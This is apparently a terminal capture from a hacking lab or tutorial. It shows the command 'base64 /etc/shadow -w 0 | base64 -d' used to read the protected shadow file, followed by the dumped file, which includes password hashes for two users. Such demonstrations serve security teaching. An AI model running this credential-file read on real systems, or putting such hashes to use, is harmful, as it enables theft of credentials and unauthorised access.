 s4vitar@5d0dfeeb0ca5:/home$ base64 /etc/shadow -w 0 | base64 -d
root:*:19417:0:99999:7:::
daemon:*:19417:0:99999:7:::
bin:*:19417:0:99999:7:::
sys:*:19417:0:99999:7:::
sync:*:19417:0:99999:7:::
games:*:19417:0:99999:7:::
man:*:19417:0:99999:7:::
lp:*:19417:0:99999:7:::
mail:*:19417:0:99999:7:::
news:*:19417:0:99999:7:::
uucp:*:19417:0:99999:7:::
proxy:*:19417:0:99999:7:::
www-data:*:19417:0:99999:7:::
backup:*:19417:0:99999:7:::
list:*:19417:0:99999:7:::
irc:*:19417:0:99999:7:::
gnats:*:19417:0:99999:7:::
nobody:*:19417:0:99999:7:::
_apt:*:19417:0:99999:7:::
s4vitar:$y$j9T$xYgakzVByF8f2as2QgXz6.$x.V1yOnvawXFiKd7xkohdVpJR6lcrV/V96Je4PdXIAD:19422:0:99999:7:::
manolito:$y$j9T$1cg/UpvaYnSZCAJ4rkjD3.$ZJ0/Qp5V8AycfNNkA/zyAWwvKYuWxuvVvO2ca/ZWQL/:19422:0:99999:7:::
messagebus:*:19422:0:99999:7:::
リアル